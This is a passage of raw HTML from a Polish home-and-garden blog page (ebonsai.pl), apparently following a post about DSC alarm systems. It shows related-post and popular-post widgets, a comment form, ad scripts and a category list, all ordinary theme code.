alarmu DSC"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.ebonsai.pl/wp-content/uploads/2023/05/systemyalarmudsc.jpg"><meta itemprop="width" content="800"><meta itemprop="height" content="800"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_4_6969ea099d442_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_6969ea099d442" ><script>var block_td_uid_4_6969ea099d442 = new tdBlock();
block_td_uid_4_6969ea099d442.id = "td_uid_4_6969ea099d442";
block_td_uid_4_6969ea099d442.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Wszystko","color_preset":"","border_top":"","class":"td_uid_4_6969ea099d442_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_6969ea099d442_rand","live_filter":"cur_post_same_categories","live_filter_cur_post_id":602,"live_filter_cur_post_author":"1","block_template_id":""}';
block_td_uid_4_6969ea099d442.td_column_number = "3";
block_td_uid_4_6969ea099d442.block_type = "td_block_related_posts";
block_td_uid_4_6969ea099d442.post_count = "3";
block_td_uid_4_6969ea099d442.found_posts = "92";
block_td_uid_4_6969ea099d442.header_color = "";
block_td_uid_4_6969ea099d442.ajax_pagination_infinite_stop = "";
block_td_uid_4_6969ea099d442.max_num_pages = "31";
tdBlocksArray.push(block_td_uid_4_6969ea099d442);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_5_6969ea09a09a6" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_4_6969ea099d442" href="#">POWIĄZANE ARTYKUŁY</a><a id="td_uid_6_6969ea09a09bc" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_4_6969ea099d442" href="#">WIĘCEJ OD AUTORA</a></h4><div id=td_uid_4_6969ea099d442 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ebonsai.pl/precyzyjne-ciecie-bez-wysilku-ergonomia-rekojesci-w-nowoczesnych-pilach-do-drewna/" rel="bookmark" title="Precyzyjne cięcie bez wysiłku – ergonomia rękojeści w nowoczesnych piłach do drewna"><img width="218" height="150" class="entry-thumb" src="https://www.ebonsai.pl/wp-content/uploads/2026/01/Bez-tytułu-218x150.jpg" srcset="https://www.ebonsai.pl/wp-content/uploads/2026/01/Bez-tytułu-218x150.jpg 218w, https://www.ebonsai.pl/wp-content/uploads/2026/01/Bez-tytułu-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="ergonomia rękojeści w nowoczesnych piłach do drewna" title="Precyzyjne cięcie bez wysiłku – ergonomia rękojeści w nowoczesnych piłach do drewna"/></a></div>                <a href="https://www.ebonsai.pl/category/dom/" class="td-post-category">Dom</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ebonsai.pl/precyzyjne-ciecie-bez-wysilku-ergonomia-rekojesci-w-nowoczesnych-pilach-do-drewna/" rel="bookmark" title="Precyzyjne cięcie bez wysiłku – ergonomia rękojeści w nowoczesnych piłach do drewna">Precyzyjne cięcie bez wysiłku – ergonomia rękojeści w nowoczesnych piłach do drewna</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ebonsai.pl/jak-dziala-fotowoltaika-kompleksowy-przewodnik-dzialania-systemu/" rel="bookmark" title="Jak działa fotowoltaika? Kompleksowy przewodnik działania systemu"><img width="218" height="150" class="entry-thumb" src="https://www.ebonsai.pl/wp-content/uploads/2025/09/mafot_5-218x150.jpg" srcset="https://www.ebonsai.pl/wp-content/uploads/2025/09/mafot_5-218x150.jpg 218w, https://www.ebonsai.pl/wp-content/uploads/2025/09/mafot_5-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="fotowoltaika" title="Jak działa fotowoltaika? Kompleksowy przewodnik działania systemu"/></a></div>                <a href="https://www.ebonsai.pl/category/dom/" class="td-post-category">Dom</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ebonsai.pl/jak-dziala-fotowoltaika-kompleksowy-przewodnik-dzialania-systemu/" rel="bookmark" title="Jak działa fotowoltaika? Kompleksowy przewodnik działania systemu">Jak działa fotowoltaika? Kompleksowy przewodnik działania systemu</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ebonsai.pl/czy-duze-domy-sie-sprzedaja/" rel="bookmark" title="Czy duże domy się sprzedają?"><img width="218" height="150" class="entry-thumb" src="https://www.ebonsai.pl/wp-content/uploads/2025/03/dom-1-218x150.jpg" srcset="https://www.ebonsai.pl/wp-content/uploads/2025/03/dom-1-218x150.jpg 218w, https://www.ebonsai.pl/wp-content/uploads/2025/03/dom-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Czy duże domy się sprzedają" title="Czy duże domy się sprzedają?"/></a></div>                <a href="https://www.ebonsai.pl/category/dom/" class="td-post-category">Dom</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ebonsai.pl/czy-duze-domy-sie-sprzedaja/" rel="bookmark" title="Czy duże domy się sprzedają?">Czy duże domy się sprzedają?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_6969ea099d442" data-td_block_id="td_uid_4_6969ea099d442"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_6969ea099d442" data-td_block_id="td_uid_4_6969ea099d442"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ZOSTAW ODPOWIEDŹ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/odkryj-nowoczesne-systemy-alarmu-dsc/#respond" style="display:none;">Anuluj odpowiedź</a></small></h3>			<form action="https://www.ebonsai.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Komentarz:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nazwa:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="E-mail:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Strona Internetowa:" type="text" value="" size="30" />
                     </div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Dodaj Komentarz" /> <input type='hidden' name='comment_post_ID' value='602' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="5536652233"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="5536652233"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="5536652233"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="5536652233"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_13 td_block_widget td_uid_8_6969ea09a4acb_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_8_6969ea09a4acb" ><script>var block_td_uid_8_6969ea09a4acb = new tdBlock();
block_td_uid_8_6969ea09a4acb.id = "td_uid_8_6969ea09a4acb";
block_td_uid_8_6969ea09a4acb.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"ZOBACZ TE\u017b","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_8_6969ea09a4acb_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_6969ea09a4acb_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_6969ea09a4acb.td_column_number = "1";
block_td_uid_8_6969ea09a4acb.block_type = "td_block_13";
block_td_uid_8_6969ea09a4acb.post_count = "5";
block_td_uid_8_6969ea09a4acb.found_posts = "2218";
block_td_uid_8_6969ea09a4acb.header_color = "#";
block_td_uid_8_6969ea09a4acb.ajax_pagination_infinite_stop = "";
block_td_uid_8_6969ea09a4acb.max_num_pages = "444";
tdBlocksArray.push(block_td_uid_8_6969ea09a4acb);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">ZOBACZ TEŻ</span></h4></div><div id=td_uid_8_6969ea09a4acb class="td_block_inner">
        <div class="td_module_mx3 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.ebonsai.pl/precyzyjne-ciecie-bez-wysilku-ergonomia-rekojesci-w-nowoczesnych-pilach-do-drewna/" rel="bookmark" title="Precyzyjne cięcie bez wysiłku – ergonomia rękojeści w nowoczesnych piłach do drewna"><img width="324" height="235" class="entry-thumb" src="https://www.ebonsai.pl/wp-content/uploads/2026/01/Bez-tytułu-324x235.jpg" alt="ergonomia rękojeści w nowoczesnych piłach do drewna" title="Precyzyjne cięcie bez wysiłku – ergonomia rękojeści w nowoczesnych piłach do drewna"/></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.ebonsai.pl/precyzyjne-ciecie-bez-wysilku-ergonomia-rekojesci-w-nowoczesnych-pilach-do-drewna/" rel="bookmark" title="Precyzyjne cięcie bez wysiłku – ergonomia rękojeści w nowoczesnych piłach do drewna">Precyzyjne cięcie bez wysiłku – ergonomia rękojeści w nowoczesnych piłach do drewna</a></h3>                <a href="https://www.ebonsai.pl/category/dom/" class="td-post-category">Dom</a>                <span class="td-post-author-name"><a href="https://www.ebonsai.pl/author/ebonsai/">ebonsai</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-31T16:36:50+00:00" >31 grudnia 2025</time></span>                <div class="td-module-comments"><a href="https://www.ebonsai.pl/precyzyjne-ciecie-bez-wysilku-ergonomia-rekojesci-w-nowoczesnych-pilach-do-drewna/#respond">0</a></div>            </div>

        </div>

        
        <div class="td_module_mx3 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.ebonsai.pl/jak-dobrac-agrowloknine-czarna-do-sciolkowania-biala-do-ochrony-mlodych-roslin/" rel="bookmark" title="Jak dobrać agrowłókninę – czarną do ściółkowania, białą do ochrony młodych roślin?"><img width="324" height="235" class="entry-thumb" src="https://www.ebonsai.pl/wp-content/uploads/2025/08/1-ukladanie-agrowlokniny-324x235.jpg" alt="układanie agrowlokniny" title="Jak dobrać agrowłókninę – czarną do ściółkowania, białą do ochrony młodych roślin?"/></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.ebonsai.pl/jak-dobrac-agrowloknine-czarna-do-sciolkowania-biala-do-ochrony-mlodych-roslin/" rel="bookmark" title="Jak dobrać agrowłókninę – czarną do ściółkowania, białą do ochrony młodych roślin?">Jak dobrać agrowłókninę – czarną do ściółkowania, białą do ochrony młodych roślin?</a></h3>                <a href="https://www.ebonsai.pl/category/porady/" class="td-post-category">Porady</a>                <span class="td-post-author-name"><a href="https://www.ebonsai.pl/author/ebonsai/">ebonsai</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-01T06:51:39+00:00" >1 września 2025</time></span>                <div class="td-module-comments"><a href="https://www.ebonsai.pl/jak-dobrac-agrowloknine-czarna-do-sciolkowania-biala-do-ochrony-mlodych-roslin/#respond">0</a></div>            </div>

        </div>

        
        <div class="td_module_mx3 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.ebonsai.pl/jak-dziala-fotowoltaika-kompleksowy-przewodnik-dzialania-systemu/" rel="bookmark" title="Jak działa fotowoltaika? Kompleksowy przewodnik działania systemu"><img width="324" height="235" class="entry-thumb" src="https://www.ebonsai.pl/wp-content/uploads/2025/09/mafot_5-324x235.jpg" alt="fotowoltaika" title="Jak działa fotowoltaika? Kompleksowy przewodnik działania systemu"/></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.ebonsai.pl/jak-dziala-fotowoltaika-kompleksowy-przewodnik-dzialania-systemu/" rel="bookmark" title="Jak działa fotowoltaika? Kompleksowy przewodnik działania systemu">Jak działa fotowoltaika? Kompleksowy przewodnik działania systemu</a></h3>                <a href="https://www.ebonsai.pl/category/dom/" class="td-post-category">Dom</a>                <span class="td-post-author-name"><a href="https://www.ebonsai.pl/author/ebonsai/">ebonsai</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-27T10:14:04+00:00" >27 sierpnia 2025</time></span>                <div class="td-module-comments"><a href="https://www.ebonsai.pl/jak-dziala-fotowoltaika-kompleksowy-przewodnik-dzialania-systemu/#respond">0</a></div>            </div>

        </div>

        
        <div class="td_module_mx3 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.ebonsai.pl/profesjonalny-sprzet-do-restauracji-klucz-do-efektywnej-kuchni/" rel="bookmark" title="Profesjonalny sprzęt do restauracji: Klucz do Efektywnej Kuchni"><img width="324" height="235" class="entry-thumb" src="https://www.ebonsai.pl/wp-content/uploads/2025/07/gastroprodukt_6-324x235.jpg" alt="Profesjonalny sprzęt gastronomiczny" title="Profesjonalny sprzęt do restauracji: Klucz do Efektywnej Kuchni"/></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.ebonsai.pl/profesjonalny-sprzet-do-restauracji-klucz-do-efektywnej-kuchni/" rel="bookmark" title="Profesjonalny sprzęt do restauracji: Klucz do Efektywnej Kuchni">Profesjonalny sprzęt do restauracji: Klucz do Efektywnej Kuchni</a></h3>                <a href="https://www.ebonsai.pl/category/porady/" class="td-post-category">Porady</a>                <span class="td-post-author-name"><a href="https://www.ebonsai.pl/author/ebonsai/">ebonsai</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-29T10:49:53+00:00" >29 czerwca 2025</time></span>                <div class="td-module-comments"><a href="https://www.ebonsai.pl/profesjonalny-sprzet-do-restauracji-klucz-do-efektywnej-kuchni/#respond">0</a></div>            </div>

        </div>

        
        <div class="td_module_mx3 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.ebonsai.pl/jak-sadzic-lilie-aby-zdrowo-i-pieknie-rosly/" rel="bookmark" title="Jak sadzić lilie, aby zdrowo i pięknie rosły?"><img width="324" height="235" class="entry-thumb" src="https://www.ebonsai.pl/wp-content/uploads/2025/05/pexels-creative-vix-7283-2-324x235.jpg" alt="ogród" title="Jak sadzić lilie, aby zdrowo i pięknie rosły?"/></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.ebonsai.pl/jak-sadzic-lilie-aby-zdrowo-i-pieknie-rosly/" rel="bookmark" title="Jak sadzić lilie, aby zdrowo i pięknie rosły?">Jak sadzić lilie, aby zdrowo i pięknie rosły?</a></h3>                <a href="https://www.ebonsai.pl/category/dom/ogrod/" class="td-post-category">Ogród</a>                <span class="td-post-author-name"><a href="https://www.ebonsai.pl/author/ebonsai/">ebonsai</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-06T14:33:01+00:00" >6 maja 2025</time></span>                <div class="td-module-comments"><a href="https://www.ebonsai.pl/jak-sadzic-lilie-aby-zdrowo-i-pieknie-rosly/#respond">0</a></div>            </div>

        </div>

        </div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>Kategorie</span></h4><form action="https://www.ebonsai.pl" method="get"><label class="screen-reader-text" for="cat">Kategorie</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Wybierz kategorię</option>
	<option class="level-0" value="14">Dom</option>
	<option class="level-0" value="39">Drabiny</option>
	<option class="level-0" value="11">Gatunki</option>
	<option class="level-0" value="57">Ogród</option>
	<option class="level-0" value="1">Pielęgnacja</option>
	<option class="level-0" value="3">Porady</option>
	<option class="level-0" value="9">Rozmnażanie</option>
	<option class="level-0" value="16">Stelaże do łóżek</option>
	<option class="level-0" value="17">Stelaże podtynkowe</option>
	<option class="level-0" value="18">Sterowniki do bram i ogrodzeń</option>
	<option class="level-0" value="21">Sterowniki i regulatory ogrzewania</option>
	<option class="level-0" value="19">Sterowniki nawadniania</option>
	<option class="level-0" value="20">Sterowniki oświetlenia (kontrolery)</option>
	<option class="level-0" value="22">Stojaki i bloki na noże</option>
	<option class="level-0" value="23">Stojaki na parasole</option>
	<option class="level-0" value="24">Stojaki na wiertarki</option>
	<option class="level-0" value="25">Stojaki, regały i wieszaki na wino</option>
	<option class="level-0" value="26">Stoliki i krzesła do pokoju dziecięcego</option>
	<option class="level-0" value="28">Stoliki i ławy do pokoju nastolatka</option>
	<option class="level-0" value="27">Stoliki i ławy do salonu (pokoju)</option>
	<option class="level-0" value="30">Stołki i taborety kuchenne</option>
	<option class="level-0" value="29">Stolnice i wałki do ciasta</option>
	<option class="level-0" value="31">Stoły do salonu</option>
	<option class="level-0" value="32">Stoły do tapetowania</option>
	<option class="level-0" value="33">Stoły i krzesła ogrodowe</option>
	<option class="level-0" value="36">Stoły ogrodowe i stoliki na taras</option>
	<option class="level-0" value="37">Stoły robocze do piwnicy i garażu</option>
	<option class="level-0" value="38">Stoły warsztatowe robocze</option>
	<option class="level-0" value="35">Stoły z krzesłami do salonu (komplety)</option>
	<option class="level-0" value="34">Stoły z krzesłami kuchenne</option>
	<option class="level-0" value="40">Stopnie kominiarskie</option>
	<option class="level-0" value="41">Storczyki</option>
	<option class="level-0" value="42">Stroboskopy</option>
	<option class="level-0" value="43">Strój pszczelarza</option>
	<option class="level-0" value="44">Strugi</option>
	<option class="level-0" value="45">Studzienki kanalizacyjne, studnie zbiorcze, wodomierzowe</option>
	<option class="level-0" value="46">Styropian</option>
	<option class="level-0" value="47">Sufity podwieszane, wieszaki sufitowe, profile płaskie, łączniki poddaszy</option>
	<option class="level-0" value="48">Suszarki do rąk elektryczne</option>
	<option class="level-0" value="49">Suszarki elektryczne</option>
	<option class="level-0" value="50">Suszarki na ubrania</option>
	<option class="level-0" value="51">Suszarki ogrodowe</option>
	<option class="level-0" value="52">Suwmiarki</option>
	<option class="level-0" value="53">Syfony do umywalki, pralki, zlewu, brodzika i wanny</option>
	<option class="level-0" value="54">Sygnalizatory</option>
	<option class="level-0" value="55">Sypialnia</option>
	<option class="level-0" value="56">Systemy do drzwi przesuwnych</option>
	<option class="level-0" value="15">Uprawa</option>
</select>
</form>
<script type='text/javascript'>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.ebonsai.pl/"><img src="https://www.ebonsai.pl/wp-content/uploads/2018/05/EBONSAI.png" alt="EBONSAI.PL" title="EBONSAI.PL"/></a></div><div class="footer-text-wrap">eBonsai.pl to strona poświęcona drzewkom bonsai.<div class="footer-email-wrap">Skontaktuj się z nami: <a href="mailto:kontakt@ebonsai.pl">kontakt@ebonsai.pl</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Ebonsaipl-373464193137762/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/111741492180595580259" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/ebonsai_pl" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_10_6969ea09ac526_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_10_6969ea09ac526" ><script>var block_td_uid_10_6969ea09ac526 = new tdBlock();
block_td_uid_10_6969ea09ac526.id = "td_uid_10_6969ea09ac526";
block_td_uid_10_6969ea09ac526.atts = '{"limit":3,"sort":"popular","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"POPULARNE POSTY","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"Wszystko","color_preset":"","border_top":"","class":"td_uid_10_6969ea09ac526_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_10_6969ea09ac526_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_10_6969ea09ac526.td_column_number = "1";
block_td_uid_10_6969ea09ac526.block_type = "td_block_7";
block_td_uid_10_6969ea09ac526.post_count = "3";
block_td_uid_10_6969ea09ac526.found_posts = "2218";
block_td_uid_10_6969ea09ac526.header_color = "";
block_td_uid_10_6969ea09ac526.ajax_pagination_infinite_stop = "";
block_td_uid_10_6969ea09ac526.max_num_pages = "740";
tdBlocksArray.push(block_td_uid_10_6969ea09ac526);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">POPULARNE POSTY</span></h4></div><div id=td_uid_10_6969ea09ac526 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ebonsai.pl/wybor-lawy-i-stolika-do-salonu/" rel="bookmark" title="Wybór ławy i stolika do salonu"><img width="100" height="70" class="entry-thumb" src="https://www.ebonsai.pl/wp-content/uploads/2019/10/stolik-kawowy-100x70.jpg" srcset="https://www.ebonsai.pl/wp-content/uploads/2019/10/stolik-kawowy-100x70.jpg 100w, https://www.ebonsai.pl/wp-content/uploads/2019/10/stolik-kawowy-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Wybór ławy i stolika do salonu" title="Wybór ławy i stolika do salonu"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ebonsai.pl/wybor-lawy-i-stolika-do-salonu/" rel="bookmark" title="Wybór ławy i stolika do salonu">Wybór ławy i stolika do salonu</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.ebonsai.pl/category/dom/" class="td-post-category">Dom</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-03T20:28:27+00:00" >3 października 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ebonsai.pl/formowanie-iglakow-jak-zrobic-bonsai-z-tui/" rel="bookmark" title="Formowanie iglaków. Jak zrobić bonsai z tui?"><img width="100" height="70" class="entry-thumb" src="https://www.ebonsai.pl/wp-content/uploads/2018/05/thuya-984105_1280-100x70.jpg" srcset="https://www.ebonsai.pl/wp-content/uploads/2018/05/thuya-984105_1280-100x70.jpg 100w, https://www.ebonsai.pl/wp-content/uploads/2018/05/thuya-984105_1280-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Formowanie iglaków. Jak zrobić bonsai z tui?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ebonsai.pl/formowanie-iglakow-jak-zrobic-bonsai-z-tui/" rel="bookmark" title="Formowanie iglaków. Jak zrobić bonsai z tui?">Formowanie iglaków. Jak zrobić bonsai z tui?</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.ebonsai.pl/category/gatunki/" class="td-post-category">Gatunki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-31T19:56:25+00:00" >31 maja 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ebonsai.pl/jaka-ziemia-do-bonsai/" rel="bookmark" title="Jaka ziemia do bonsai?"><img width="100" height="70" class="entry-thumb" src="https://www.ebonsai.pl/wp-content/uploads/2018/06/pexels-photo-296230-100x70.jpeg" srcset="https://www.ebonsai.pl/wp-content/uploads/2018/06/pexels-photo-296230-100x70.jpeg 100w, https://www.ebonsai.pl/wp-content/uploads/2018/06/pexels-photo-296230-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Jaka ziemia do bonsai?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ebonsai.pl/jaka-ziemia-do-bonsai/" rel="bookmark" title="Jaka ziemia do bonsai?">Jaka ziemia do bonsai?</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.ebonsai.pl/category/pielegnacja/" class="td-post-category">Pielęgnacja</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-06-15T19:16:07+00:00" >15 czerwca 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_11_6969ea09b6782_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_6969ea09b6782" ><h4 class="block-title"><span class="td-pulldown-size">POPULARNE KATEGORIE</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.ebonsai.pl/category/dom/styropian/">Styropian<span class="td-cat-no">98</span></a></li><li><a href="https://www.ebonsai.pl/category/dom/">Dom<span class="td-cat-no">93</span></a></li><li><a href="https://www.ebonsai.pl/category/dom/sterowniki-i-regulatory-ogrzewania/">Sterowniki i regulatory ogrzewania<span class="td-cat-no">92</span></a></li><li><a href="https://www.ebonsai.pl/category/dom/storczyki/">Storczyki<span class="td-cat-no">92</span></a></li><li><a href="https://www.ebonsai.pl/category/porady/">Porady<span class="td-cat-no">91</span></a></li><li><a href="https://www.ebonsai.pl/category/dom/stoliki-i-krzesla-do-pokoju-dzieciecego/">Stoliki i krzesła do pokoju dziecięcego<span class="td-cat-no">84</span></a></li><li><a href="https://www.ebonsai.pl/category/dom/studzienki-kanalizacyjne-studnie-zbiorcze-wodomierzowe/">Studzienki kanalizacyjne, studnie zbiorcze, wodomierzowe<span 